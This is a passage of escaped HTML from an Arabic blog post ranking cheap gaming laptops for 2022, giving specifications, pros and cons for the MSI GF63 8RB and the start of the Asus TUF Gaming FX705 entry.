right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) متوسطة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eألوان العرض باهته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالصوت ليس بأفضل جودة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- لاب توب MSI GF63 8RB\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/s1200\/513GdZmfxhL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/w640-h640\/513GdZmfxhL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l9 level1 lfo10; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 256GB\nM.2 PCIe SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 5400-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.2GH Intel Core i7-8750\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce\nGTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l10 level1 lfo11; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذات تصميم مرن وخفيف الوزن نسبيًا\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية سريع وقوي \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eخيار مناسب للاعبين (الجيمرز) المبتدئين لسهولة التعامل من\nخلاله\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eنقاط سلبية\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l11 level1 lfo12; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح غير مريحه في الاستخدام\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلا توجد به المواصفات القوية التي يحتاجها اللاعبين (الجيمرز)\nالمحترفين\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- لاب توب Asus TUF Gaming FX705\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/s1000\/51AohUMi2mL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"683\" data-original-width=\"1000\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/w640-h438\/51AohUMi2mL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l12 level1 lfo13; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 128GB PCIe M.2 SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 7200-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوحدة المعالجة\nالمركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.3GHz Intel Core i5-8300H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, 